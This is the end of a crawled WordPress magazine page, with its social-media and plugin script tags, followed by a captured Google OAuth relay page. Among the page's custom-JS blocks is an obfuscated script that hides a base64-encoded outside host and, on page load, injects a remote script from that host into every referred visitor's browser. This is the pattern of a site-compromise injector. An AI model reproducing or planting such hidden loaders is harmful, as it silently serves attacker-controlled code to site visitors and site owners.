<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14" id="quick-chat-load-js"></script>
<script type="text/javascript" id="facebook-jssdk-js-extra">
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/es_ES\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script async="async" type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.5" id="akismet-form-js"></script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.6.4" id="twitter-platform-js"></script>
<div id="fb-root"></div><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d8f4068443db220cce174815fa41351a --><!-- end Simple Custom CSS and JS -->
</body>
</html>
   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.pandora-magazine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="UIX4uNWZd4xeG1t9hSAEgA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="UIX4uNWZd4xeG1t9hSAEgA"></script></body></html>